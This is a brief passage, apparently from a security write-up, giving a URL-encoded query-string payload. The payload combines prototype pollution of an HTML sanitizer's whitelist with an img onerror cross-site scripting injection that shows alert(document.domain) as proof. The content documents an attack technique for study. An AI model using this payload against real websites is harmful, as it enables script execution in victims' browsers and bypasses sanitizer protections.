 Btw don’t forget to URL encode the payload. This will be our final payload: ?__proto__[whiteList][img][0]=onerror&__proto__[whiteList][img][1]=src&__proto__[x]=<img%20src%3dx%20onerror%3dalert(document.domain)>&page=x